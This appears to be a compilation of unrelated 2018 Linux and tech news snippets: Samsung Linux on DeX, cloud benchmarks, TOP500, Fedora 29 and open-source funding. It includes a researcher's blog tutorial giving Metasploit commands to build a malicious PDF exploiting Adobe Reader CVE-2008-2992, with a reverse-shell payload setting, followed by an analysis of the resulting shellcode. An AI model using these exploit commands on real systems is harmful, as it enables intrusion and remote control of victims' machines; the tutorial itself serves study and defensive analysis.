
Samsung’s Linux on DeX turns your phone into a Linux computer [APK Download]

Samsung debuted DeX last year to make your phone behave a bit more like a computer when plugged into a monitor. This year, DeX functionality has improved so you don’t need to expensive custom dock, just a video cable. At Samsung’s developer conference last week, it announced DeX would also get full Linux support. It’s only officially available to those in the beta program, but we’ve got the APK.
To use Linux on DeX, you’ll need an updated Samsung device that supports DeX. Currently, only the Note 9 and Tab S4 work with the beta. Install the Linux on DeX app to get started. This is just a few megabytes because it’s not a full Linux distro (you’ll download that later).
Booting into DeX isn’t any different—that’s still just a modified Android UI. However, you can open the Linux on DeX app to download a system image. Samsung has partnered with Ubuntu to make downloads readily available on your device, but you can also grab the 3.6GB image on your PC and transfer it over. When you want to access Linux tools, just launch Ubuntu from the Linux on DeX app. it has a full desktop, a terminal, and an assortment of built-in tools. To clarify: We’ve tested this successfully on a Tab S4. The screen below was captured on that tablet in Linux.

This is a developer-focused feature, which shouldn’t come as a surprise. It’s Linux, after all. It’s also a beta, so don’t be surprised if things are a little broken. Grab the installer from APK Mirror, and sign up for the beta if you want.
16-Way AMD EPYC Cloud Benchmark Comparison: Amazon EC2 vs. SkySilk vs. Packet
With last week Amazon Web Services rolling out AMD EPYC cloud instances to EC2, I figured it would be an interesting time for a fresh benchmark look at how the AMD Linux cloud performance compares from some of the popular cloud providers. For this article are sixteen different instances benchmarked while looking at the raw performance as well as the value on each instance type relative to the benchmark performance and time consumed for the on-demand spot instancing. EPYC instances were tested from Amazon EC2, Packet.com, and SkySilk.
The Amazon EC2 EPYC instances launched last week range from the m5a.large at two vCPUs and 8GB of RAM up to the m5a.24xlarge at 96 vCPUs and 384 GB of memory. For this article we tested the m5a.large, m5a.xlarge, m5a.2xlarge, and m5a.12xlarge instances. Unfortunately we have yet to have access to the m5a.24xlarge instance type so we were unable to test that highest-end tier that is restricted. All of the AMD EPYC instances on EC2 are backed by EPYC 7571 processors at 2.5GHz. EC2 on AMD hardware makes use of the Kernel-based Virtual Machine (KVM). It is interesting to note that “generic” Retpolines are used for their Spectre V2 mitigation rather than the tuned “AMD” Retpolines, at least that was the case with all of our testing and using the Ubuntu 18.04 images.
SkySilk launched back in September with AMD EPYC and Intel Broadwell cloud options. The current EPYC instances range from a 1 vCPU “Pico” option with 512MB RAM up through their “ultimate” option with 40 vCPUs and 320GB of RAM. All of the SkySilk EPYC cloud instance types were available and tested from the small 2 vCPU option (similar to EC2 m5a.large) through the 40 vCPU highest-end option. Thanks to SkySilk for providing us with free access to their cloud for benchmarking purposes. SkySilk’s EPYC instances are currently using AMD’s highest-end EPYC 7601 processors that have the 2.2GHz base clock frequency and 2.7GHz all-core boost clock speed. SkySilk’s cloud makes use of LXC Linux containers instead of KVM/Xen. The SkySilk EPYC hardware had full AMD Retpolines with IBPB and also Spectre V4 mitigation with SSB disabled.
The third AMD EPYC “cloud” contender is Packet.com. This happens to be our first time benchmarking Packet’s options. With Packet it’s actually bare metal access but at cloud pricing. Currently their only available EPYC instance is the c2.medium.x86 that provides an AMD EPYC 7401p at 24 cores / 48 threads with 2.2GHz clock speed, 64GB of RAM, and 960 GB of storage… All for $1.00 USD per hour! The Packet $1 per hour plan also provides 20 Gbps bonded networking and the storage is made up of four SSDs. The pricing was actually a shock and after creating a new account, was actually as good as it seemed and the server had full AMD Retpolines with IBPB.
The Amazon EC2 / SkySilk / Packet benchmarking was all done using their default Ubuntu 18.04 LTS server images with the Linux 4.15 kernel, EXT4 file-system, and GCC 7.3.0 compiler.
All of this benchmarking of these various clouds were carried out using the Phoronix Test Suite. This included the raw benchmarking in a fully-automated and standardized manner as well as monitoring the time for each test and calculating the performance-per-dollar of each cloud. Recent versions of the Phoronix Test Suite support a COST_PERF_PER_HOUR= environment variable where when entering the on-demand/spot hourly pricing can then generate these complementary metrics in a very easy to interpret manner.
Thanks to the Phoronix Test Suite being open-source and publicly available, if you wish to see how your own cloud(s) or bare metal Linux server performance compares to the results about to be shown in this article, simply install the Phoronix Test Suite and run phoronix-test-suite benchmark 1811127-SK-AMDEPYCCL13 for your own fully-automated, side-by-side benchmark comparison.
New TOP500 List Led by DOE Supercomputers | Linux.com
The latest TOP500 list of the world’s fastest supercomputers is out, a remarkable ranking that shows five Department of Energy supercomputers in the top 10, with the first two captured by Summit at Oak Ridge and Sierra at Livermore. With the number one and number two systems on the planet, the “Rebel Alliance” vendors of IBM, Mellanox, and NVIDIA stand far and tall above the others.
“Summit widened its lead as the number one system, improving its High Performance Linpack (HPL) performance from 122.3 to 143.5 petaflops since its debut on the previous list in June 2018.”
Sierra’s ascendance pushed China’s Sunway TaihuLight supercomputer, installed at the National Supercomputing Center in Wuxi, into third place. Prior to last June, it had held the top position on the TOP500 list for two years with its HPL performance of 93.0 petaflops. TaihuLight was developed by China’s National Research Center of Parallel Computer Engineering & Technology (NRCPC).
Read more at insideHPC
Linux Jobs and Processes | Linux Training Academy
Most Popular
- Linux Commands Cheat Sheet
- Linux ip Command Networking Cheat Sheet
- Vim Cheat Sheet
- Linux System Administrator Projects
- 1,500 Coding Project Ideas
Recent Linux Articles
- Linux Jobs and Processes
- Linux Certification Paths
- Managing Linux Users and Groups
- Linux Disk Management
- Linux System Logs and the Syslog Standard
Topics
Arch Linux
careers
CentOS
cheat sheet
Cloud
Command Line
Debian
Desktop
Fedora
File System
FTP
Gentoo
Installation
jobs
Linux
Linux Mint
Mageia
MySQL
Nginx
OpenSuse
Programming
Python
RedHat
SCP
Server
Shell Scripting
Slackware
SSH
text editor
Ubuntu
Vagrant
Video
vim
VirtualBox
Web Hosting
Windows
Linux Scoop — Fedora 29 Workstation
Fedora 29 Workstation – See What’s New
Fedora 29 Workstation is the new release of Fedora Linux Distribution, ships with the latest GNOME 3.30 as default desktop environment and powered by the latest Linux Kernel 4.18 series. Also, include the latest most of GNOME 3.30 applications.
GNOME Software now supports automatic updates for Flatpak in Fedora 29. Flatpak is a next-generation technology for building and distributing desktop applications on Linux. It makes it easy for software makers to support multiple distributions with one format.
GNOME Boxes now supports connecting to remote Windows machines using RDP. You can attach to Windows systems from the comfort and security of your Fedora Workstation, with the same easy interface as your virtual machines.
Download Fedora 29: https://getfedora.org/workstation
Source
Payload in PDF – ls /blog
Infected PDFs have always been a privileged way to infect users because this document format is very common and used by almost everyone. Moreover, it exists many ways to exploit Acrobat Reader vulnerabilities and it’s very stealth and elegant way to launch a malware.
In this article, I will show you how easy it is to craft a malicious PDF with custom shellcode, and trigger a vulnerability to execute a payload. We will also analyse the malicious PDF to learn how the payload is stored, and how to extract it.
This article is for research purpose only, don’t do bad things!

PDF is object oriented format, defined by Adobe. This format describes a document organization, and preserves dependencies needed for the document (fonts, images, …). These objects are stored within the document as streams and most of the time encoded or compressed. Below is the overview of a classic PDF document. For more information, please read Adobe’s specifications.
Infected PDF creation
We will create a fake PDF with metasploit, containing an exploit attempt, as well as a custom payload (code to execute). The exploit is targeting a specific version of Adobe Reader, so we will need to make some archaeology and find an ancient Reader version (thanks to http://www.oldapps.com/) to install on the target machine.
So, first, let’s make this PDF. We will make a infected PDF that just opens calculator (calc.exe) on the machine, just for demonstration. Open a metasploit console (installation of metasploit is not covered in this article) and type:
| use exploit/windows/fileformat/adobe_utilprintf
set FILENAME malicious.pdf set PAYLOAD windows/exec set CMD calc.exe show options exploit |
It should look like this:

Copy the file that has just been created (here /home/osboxes/.msf4/local/malicious.pdf) on a shared drive. You will need to feed your target machine with it.
Infected PDF execution

On the target machine, download and install a vulnerable Adobe Reader version (metasploit tells us it should be less than 8.1.2). I choose to install a 8.1.1 version.
Once installed, execute the malicious.pdf file. You should see a calculator being spawned from the Adobe Reader process. That’s the exploit.

I’ve done another PDF but changed the payload slightly, just for fun:
| set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST 192.168.1.29 set LPORT 4455 |
Here’s the result. Adobe Reader now has a backdoor (reverse shell) listening for commands.
Infected PDF analysis
Played enough! Let’s see what’s inside that malicious PDF, and let’s try to extract the malicious payload(we’re still with the calc.exe PDF).
First, we will need a tool called PDF Stream Dumper, so download it. Load the malicious PDF with it, and take some time to familiarize yourself with the tool.

We can start by checking if some exploit is detected by the tool using the “Exploit Scan” menu:
| Exploit CVE–2008–2992 Date:11.4.08 v8.1.2 – util.printf – found in stream: 6 |
Indeed, there’s an exploit hidden in stream 6 (the one in blue on the capture).
But let’s start by the beginning: when searching for exploits in a PDF, we most of the time encounter heap spray created by a Javascript code. That heap spray is used to push the payload on the heap, ready to be executed once the vulnerability has triggered.
If you open Stream 1, you can see:
| /Type/Catalog/Outlines 2 0 R/Pages 3 0 R/OpenAction 5 0 R |
That we can translate to OpenAction on stream 5. Let’s move to stream 5:
| /Type/Action/S/JavaScript/JS 6 0 R |
Which says to execute Javascript located in stream 6. This stream shows plain Javascript, it’s time to open the “Javascript_UI” menu. We immediately recognize a big string hex encoded, and pushed into a variable for heap spray. This is our payload:

Fortunately, we have tools to manipulate it, and understand what it does. Select the payload (the part between quotes), and open “Shellcode_analysis” menu. Then choose “scDbg – LibEmu Emulation”. You will get a new window will the shellcode decoded into bytes (you can even save it to file):

LibEmu is a library able to simulate a processor, it gives information about what the assembly code is trying to do. Just hit the “Launch” button and you will understand:

Here it is, we can clearly see the shellcode will just opens a calc.exe window and exits.
Let’s redo the same analysis for the other malicious PDF (reverse shell):

Uh, self explaining right? Shellcode is loading the library needed to manipulate sockets (ws2_32.dll), and tries to connect back to C&C.
I haven’t told about the exploit itself, it’s located at the end of the javascript code (like stated by Exploit search, “util.printf – found in stream: 6”). It’s exploiting a buffer overflow on printf function to execute arbitrary code (here, our heap-sprayed shellcode)
| util.printf(“%45000.45000f”, 0); |
I hope you enjoyed this blog post, please like, comment or share, or do all of that, it’s up to you. Also, thanks for the visit 😉

Author: tigzy
Founder and owner of Adlice Software, Tigzy started as lead developer on the popular Anti-malware called RogueKiller. Involved in all the Adlice projects as lead developer, Tigzy is also doing research and reverse engineering as well as writing blog posts.
FDA releases open source code, open source software gets emotional, and more news
In this edition of our open source news roundup, we take a look at two open source companies getting funding, the FDA open sources app code, Barcelona upping its open source investment, and more.
Open source firms finish funding rounds
In the last two weeks, IBM’s acquisition of Red Hat led the open source business headlines. But two other companies that develop open source software also made some bold financial moves that filled their coffers quite nicely.
Hashicorp announced it has raised $100 million from two venture capital firms. The maker of tools for managing cloud applications plans to use that funding “to boost its open-source and commercial product development roadmaps, accelerate hiring and step up customer-facing activities such as training.” That funding also helped push the company’s valuation to $1.9 billion (USD).
Neo4j, which develops open source graph databases, didn’t do too badly, either. The company pulled in $80 million (USD) in investments, which doubles the amount of funding it’s managed to attract. According to Neo4j’s CEO Emil Eifrem, the company will use that money to “grow its developer tools and support popular use cases.” Eifrem add that the infusion of cash also provides “Neo4j with the resources to serve our new and existing customers with the best graph platform to harness connected data for AI.”
FDA releases open source code
The Food and Drug Administration (FDA) in the United States has open sourced the code for its MyStudies app. The app, which is available for Android and iOS, enables medical researchers to collect patient data for use in clinical trials and studies.
The source code and documentation for MyStudies is available on on GitHub and the FDA hopes that “developers or hospital and academic medical center researchers can customize and rebrand MyStudies for their own purposes.”
Barcelona increases its investment in open source
The city of Barcelona has reach an important milestone. This year, almost 80% of the city’s IT budget is devoted to open source. On top of that, Barcelona has made eight of its projects available on GitHub, with seven more to follow.
Xavier Roca, Barcelona’s director of IT development, says the city intends to link almost all of its IT spending to open source by 2020. Until then, Roca says, Barcelona will “continue to work with proprietary software solutions, as we have systems in place that require maintenance.”
Analyzing emotions with open source software
Machines are getting closer to better recognizing human emotions, thanks to open source software developed by a team of European researchers. Called the MixedEmotions Toolkit, the software can learn to recognize “emotions through text, audio and video processing.”
Mixed Emotions is made up of several modules that analyze text and multimedia and relationships in social networks, and does machine translation between several European languages. The researchers also developed a Python package called Senpy, “for developing and publishing emotion analysis services and tools, mainly focused on text processing.”
The source code for the toolkit is available on GitHub.
In other news
Modular automation controller builds on UP Squared SBC
 Techbase is shipping a Linux-friendly industrial automation controller called the ModBerry M2000 based on the UP Squared SBC, featuring GbE, SATA, and M.2.
Polish development firm Techbase offers a growing family of industrial control computers based on popular SBCs such as the Raspberry Pi 3B+ based ModBerry M500 and UP board based ModBerry M1000. Now, it has added an M2000 model built on Aaeon’s UP Squared SBC. While the M1000’s UP board uses a 1.44GHz Intel Cherry Trail Atom processor, the M2000’s UP Squared advances to an Intel Apollo Lake chip.
The ModBerry M2000 offers a choice of a dual-core, up to 2.4GHz Celeron N3350 or a quad-core, up to 2.5GHz Pentium N4200. Linux, Android, and Windows are available.


ModBerry M2000 (left) and UP Squared
The ModBerry M2000 provides twice the maximum RAM and eMMC storage as the M1000, with a choice of 2GB, 4GB, or 8GB RAM and 16GB to 128GB eMMC. Unlike the M1000, you get SATA 3.0 and M.2 slots for additional storage, as well as dual standard GbE ports.
Other features on this highly modular system are almost identical to the M1000, including up to 26x DIO, 24x analog inputs, 36x analog outputs, and 12x relay outputs. The system is further equipped with HDMI and USB 3.0 ports, a 1-wire interface, and up to 12x serial ports. Options include a 1-inch OLED display, a Supercap UPS, battery support, a CAN port, an IP67 enclosure, and a wide temperature range.


M2000 feature comparison with other ModBerry systems (left) and wireless, ExCard, and mBus add-on options
As with other ModBerry systems, you can add up to three wireless modules and/or ExCard and mBus I/O modules via side-mounted add-on compartments (see charts above). Wireless features include different types of WiFi, Bluetooth, ZigBee, WMBus, and LoRa. You can also choose from among 2G, 3G, LTE Cat 3, and NB-IoT cellular options, each accompanied by optional or standard GPS. ExCards include additional serial, Ethernet, analog, digital, and relay I/O, among other options.
Like its siblings, the ModBerry M2000 ships with iMod software to support protocols such as MQTT, MODBUS, SNMP, and MBus. iMod offers an easier alternative to the underlying PLC software, which is still accessible. Optional software includes PLC Codesys, a notification controller, and an application for C-L-V (Convert-Log-Visualize) usage.
Further information
The ModBerry M2000 is available now. Off-the-shelf pricing is not listed, since the ModBerry systems are modularly customizable and “the sales department prices every configuration separately” based on the customer’s specific requirements. More information may be found in Techbase’s ModBerry M2000 announcement, as well as its ModBerry M-series product/configuration page and ModBerry home page.
Linux Today – Removing Duplicate PATH Entries
Nov 10, 2018